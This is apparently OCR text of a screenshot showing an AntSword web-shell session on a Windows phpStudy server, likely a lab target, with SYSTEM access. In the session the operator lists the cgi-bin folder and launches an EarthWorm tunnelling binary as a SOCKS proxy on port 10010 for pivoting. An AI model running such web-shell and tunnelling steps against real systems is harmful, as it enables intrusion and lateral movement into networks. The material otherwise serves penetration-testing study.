 中国蚁剑
AntSword 编辑 窗口 调试
10.10.10.123 10.10.10.123 >_ 10.10.10.123
(*) 基础信息
当前路径: C:/phpStudy/PHPTutorial/WWW
磁盘列表: C:
系统信息: Windows NT WIN-7L13QFN61BN 6.2 build 9200
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpStudy\PHPTutorial\WWW> cd C:/phpStudy/PHPTutorial/Apache/cgi-bin/
C:\phpStudy\PHPTutorial\Apache\cgi-bin> dir
Volume in drive C has no label.
Volume Serial Number is 1879-66CC
Directory of C:\phpStudy\PHPTutorial\Apache\cgi-bin
12/05/2022  08:02 AM    <DIR>          .
12/05/2022  08:02 AM    <DIR>          ..
12/05/2022  08:02 AM         1,354,357 ew_for_Win_ms.exe
07/16/2013  12:28 PM               880 printenv.pl
2 File(s)      1,355,237 bytes
2 Dir(s)  21,641,871,360 bytes free
C:\phpStudy\PHPTutorial\Apache\cgi-bin> ew_for_Win_ms.exe -s ssocksd -l 10010
C:\phpStudy\PHPTutorial\Apache\cgi-bin>